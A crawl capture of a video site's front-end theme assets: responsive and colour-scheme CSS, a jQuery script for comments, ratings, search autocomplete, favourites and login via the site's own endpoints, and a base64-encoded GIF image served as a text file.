	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: https://www.crsgaoge.com/template/sm/static/css/mytheme-color1.css
body_size: 1317
content:
@charset "utf-8";
/*!


/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #292838; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #22212f; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #fff;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #fff;}

/* panel */
.myui-panel-bg{background-color: #292838;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: text/css
request_url: https://www.crsgaoge.com/template/sm/static/css/mytheme-color2.css
body_size: 1321
content:
@charset "utf-8";
/*!


/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #343434; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #2B2A2A; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #fff;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #fff;}

/* panel */
.myui-panel-bg{background-color: #2B2A2A;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: text/javascript
request_url: https://www.crsgaoge.com/template/sm/statics/js/mytheme-cms.js?v=
body_size: 2230
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
			    $(this).unbind('click');
			    MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
			        if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
						    location.reload();
						});
			        }
			    });
			});
		}
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003410722.txt
body_size: 119354
content:
R0lGODlhgALIAPcAAAEBAQoHCBMQERMJCRkYHiEWGBsKCiASESUeJSYfGy2bqSkLCiZldDiKmCwSESwYGSwmJjYPDzQUEzQZGTQhITsdGzgoJjovLkA4NUYKCjoXFUsYLD8hHkhDRUMYF0YnJUswLU4sI0s/[base64]/Xn9VToRePn9fTIBnXYN2dYsvVow4QpJAK41JSodbVo1jYYhnUodwZpBwWox4bpCEgI8DA40YOJU0T4xXSJFpRph4YpN/cJeOjp+UmKQZEZskU547W5lIZppWO55QVZtiWZ5Vb5lhSpx2fpVvaKKIeJsAAKAOCqcjGqUvL6JHPqpfSJ50Upx6bp6AdqWGiJ6QgKeZiLOxsqkvXqg/[base64]/Lx8loQtJ6S9CDYM6XgtGVrs+hcdCgm9Gxi8+vm9SGdtiMaNiVgd2UcdifjdyseNe2vNa4ptnDsdrW0uRrcdyPVOKdYuShed6ml+OuoN6/mePHuuHHy+nSvujc2uitiue0fee1p+q+r+vFnurm4+2zafC8f+67kfDPqu/YyPLx8ffGcvjRivjMf/nXmPritPThzffs4frfqPzqv/3xzyH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBnCJzRY6DBHggTFhyosCBCgxBnqJhIsaLFixdhwKBBA0aIjyBDhvjwEQSMEyg1orwhJMqXOZXU4DixMSQNH03crLqmTh67cbduVcumTp04bDshlcjAtGmEpxqiPp1KtepTCRokTNg6QasErVzDih0rwYHZs2cnOFgQQaqGClLLYsX6dO2CuwschK3Aoa/ashHWmuVQwcHXsnYdEE4soQJfuI4hw9XQNqply3z7Er7MOTBbqIENZ9ZMujTpwnnxqs7r+exnqxHYSgiNFu3q1AfQHth9AK+B38B/H/g94HeA48iTHw8eXADz58aTA5gOQDr16gGua9/Ovbv2AAcG/hQfbty4AAHHzxNYz57AeQEEErhHn/x8AAEJIOiHcIHChQT5QYDABRd0MIIMMuCAQxIyJIFDgw7KMAJ83lVo4YUYXgjRQhsmRBCHD4XIYUQYlWgiRSacwBENIZE00osfkGSSRiCghJINN7CEwxdyfHEDTR/FGKMJLjSBxybVyDNPO+1ko0ot4hiFjTWrPFNEU05NJRVsXLYV1mFfdRUmV2CNtRVitZnV1VpgWoYmVpS1leZefp31lWp9VSAXmnyp5ZhdjzU2WWSTcYaZaXFaBptUopnmqGmo2YWXWVx+xpYDXGLqWpqqObCbbrz5Bl1wwylnKnTvjQodctQpx112/[base64]/Gquorq9N1ve3Z4GENHHlrt7dernDbJ+zUBxQwrAHn8SZA/gH+XYCBsxgI+DcGI2DQQYILSuvggwuO0EEABJwt+eTUEdQtQ9+OaHmIl0tk7uchqKjuSO3yKxIIJs1rY71CSKFGFD+S/kEFQxY5RiHBLNwOPe3II04hq1iDzfDBtHKlUxlQBTTFVGHsPJhdmYmmWR2TuXJWUXls2FcOMDrnVpnVlllZo8V8WJ15IcbzoOvnfFlkpGXVJVqOGW1/YUhTSnHTmFqVZl2umZQB7vIbAopqOOLJ2tp2Y4CueU1V5/kacMiGHVNRLla0yhrbgLUfuHlQQO45gLAKQMICJIACKEyA3XhDQt74528d+NsFINCBGsrAQIlTnLSghYMOIEAA/hcMYrY6F5GGYG4hHrrc58yFLh+sqEWmixFIZpSS1eFICPeC3QlI15cYcSAERcJD8HpSMHaooxZHEt6UVgExpjwFS1tiXvOeR8cwlWlNT3NAAqzXmD2hhWVluU2Zxpe+zDymNBVQiwPGF7W1TCAymGlf+9rkvjhGZTaU0oD9Noma1aClS/zrH1X+R5u7CGZUCxhgKu9SK+KQCmsOXM5znGOssK3KOhV0lRArhLfwDICBvwIQgA6wngQgYFcCEqYKTUgBC6AOdSikgAp3M0wT+q2GNSxcgQ4koQ7kUHE44KYMMHCfXZqzQgwhojrXOZAllisEN1GXCUr3LneVZEbx/[base64]/y0gY1AMJIu4uyLTdiEOOSBjoVOqRBicAZEN6GHpTTFooqS/mMEMAZAqNnpjtNDi0jlktJJbSxMQtXLBPYIU5+epi8us42gonLT9u3MMYeBbVZ4BikNTOC5PLOp0Eo5KaLOj3qjbCSncjNcZZpXak9N4ABi+cCqfs1sZYvlYKeDHq/[base64]/iQjid3sXpJQ2KsMZ9pXGpNJMivRc0ymqNex+VEZqeIdM3qhusGpEYe9shyVLZ8DX61ulasHAEDWChDM/YaVPuohwG5Q6EyTiGDARxgCFEZN6gMnGARwtYCzOGCBC4jgBg+SkIQPdGEITetBjhtBAjYs2MOCKMSW65YKSFziizSRI1JMdrtwXE8ZwTgEL7ai6J4tu0Q+kgMmEEMt2KFQM4rDGs5wqJGR4oalaMDJ6HayB9YdR9kK2ra4zWOaWKZU4TpGkShdpFjI/JWrmIVn22MTatDEAZdVkrnNNZlNK9CWhiPcUYSqU3FPA5nFfFLKSU0axd7NqaZ66jnqTeCv/sjjS0RfVWwWRLSGuYockoeVmsOBj6bXU7dmCnjABB51F3ZuBjPsvAtQGIIN2KpgDKCu1XpVUKxvSOskOC5BDlrcDWu4cl4H8bBH/PC4IDLiYl/kxCwqHek6yy8pUtvFNLCRD0TXEWhrhF3WfuQHTPCEZzCpHUXBBpJTa2RnQMIE50634NndbomFl+O3BQtiPK5ITHGvMXgEX2TUlJVFRuaR/773xmabUTsNXE9f0dPBd4ZwOLvlfXDRUmPyJBZDhr5+MJu4Ifnc3f5tt7bfDfSfq8y2AqptgVIVj8lnWUuUS+c4jn70LpcTnuFME1h52y/NgUWBmxP4CFDoQs/R/sD97qOh50AXOltFAAIRkB91IkDQDhFHOKgzfUFKD2cHRAABq5uzw+p0yOW2PpAVzIDYXkcRaedEZbdsBUgSZwdtHIESPtCAK/KALBIkmodjNOAG4sAkvvNt1gAwELUKTSB4ILhuHhBbi5JUiPdHZbJ4tfExpiRcZKIV68NbgnJvkWI+ghEo9PZIf7IANuNIozdnbiZdltQniQeDn1U+HKAB2wM/MFNvWIZUt7dxTlhbY9Z7VfN7UEUc68VeX7NozKFLKld1y5cdv/IrJrQbNCdz7hFM1bdW15d9ZtB9cDCHkECH3udzR3ADRDd+IEA4QuB+CDJO3PQgOBQhhCgC/hhgf7sEbN7SOfwnYl0XgBOxAv/kAyymbAcIbS4GYxuxgCfQgKDoRA74gCMBZx/[base64]/gNFYAMeEVkFGCSbCGMcAYpFUAQ+0JNFYARCOZRG4JNOVIqZUQJAkIru4DvDgw2FUGTCUwsfOIvophmEFzRUqIsp+IS/pTGSN46a1z6JkUj5o2dIw4MDx1uWZ42QtGZCuHqFoY2GFChEA416ERm5RT/kWGVNhY65+G4AokeSwhvA0UplWCvySFUnx2iugo/5KET39XLwkWkJ4Cu/Un2gJmpxiAYLCQmH8JCiOZqScAgLOYdoEAUWWS96uJEh+ZoIApKEeDivOQIisGsnSTkpqZJENGK+SRG+GZzCGZyTSIlH4AMKZnYtNnYtFiMv1hGdyJM9aQRPsAVuQAZ6kJ1+/[base64]/vKlOw5mlLamlvmkCN2AEHRFQmigSLjZ2bteJGrGTPymUW4CdegAJndAJreAJnhCnkJCdbgCeNPACkDV3TaAK6PmUhfBQ/sPTCi/wnqUhgoV3ePUZZiqIFvlpJs3FMzN1Zlypln4ijXN2SXCioDsToQ7wAEQDe/cGeRO6jZNnWxia